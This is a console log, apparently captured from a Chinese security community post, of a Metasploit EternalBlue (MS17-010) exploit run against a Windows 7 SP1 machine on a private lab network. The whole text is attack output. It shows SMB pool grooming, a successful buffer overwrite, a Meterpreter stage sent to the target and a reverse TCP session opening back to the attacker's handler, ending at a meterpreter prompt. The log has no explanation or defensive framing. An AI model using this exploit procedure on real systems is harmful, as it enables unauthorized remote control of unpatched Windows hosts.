 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.253.138:4444
[*] 192.168.253.135:445 - Connecting to target for exploitation.
[+] 192.168.253.135:445 - Connection established for exploitation.
[+] 192.168.253.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.253.135:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.253.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.253.135:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.253.135:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.253.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.253.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.253.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.253.135:445 - Starting non-paged pool grooming
[+] 192.168.253.135:445 - Sending SMBv2 buffers
[+] 192.168.253.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.253.135:445 - Sending final SMBv2 buffers.
[*] 192.168.253.135:445 - Sending last fragment of exploit packet!
[*] 192.168.253.135:445 - Receiving response from exploit packet
[+] 192.168.253.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.253.135:445 - Sending egg to corrupted connection.
[*] 192.168.253.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.253.135
[*] Meterpreter session 11 opened (192.168.253.138:4444 -> 192.168.253.135:49159) at 2018-03-05 14:15:42
[+] 192.168.253.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.253.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.253.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
先知社区
meterpreter >